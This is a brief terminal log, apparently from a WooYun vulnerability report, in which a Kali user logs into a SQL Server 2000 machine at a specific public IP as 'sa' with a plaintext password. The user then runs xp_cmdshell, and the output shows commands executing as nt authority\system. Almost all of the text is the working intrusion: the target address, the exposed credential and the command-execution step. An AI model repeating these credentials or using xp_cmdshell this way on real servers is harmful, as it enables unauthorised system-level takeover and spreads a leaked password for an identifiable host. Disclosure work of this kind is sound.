 root@kali:~# sqsh -U sa -P chinacitserver -S 58.22.154.146
sqsh-2.1.7 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2010 Michael Peppler
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> select @@version
2> exec master..xp_cmdshell 'whoami'
3> go
-----------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------
Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
(1 row affected)
output
-----------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------
nt authority\system
NULL
(return status = 0)
1>
www.wooyun.org